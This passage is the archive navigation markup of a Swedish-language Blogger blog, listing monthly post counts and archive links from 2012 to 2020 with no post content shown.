<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/09/'>
september
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/04/'>
april
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2019/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/09/'>
september
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/04/'>
april
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2018/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/09/'>
september
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/04/'>
april
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2017/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/09/'>
september
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/04/'>
april
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2016/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(112)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/09/'>
september
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/04/'>
april
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2015/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/09/'>
september
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/04/'>
april
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(254)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/09/'>
september
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/04/'>
april
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2013/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(451)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/11/'>
november
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2012/09/'>
september
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
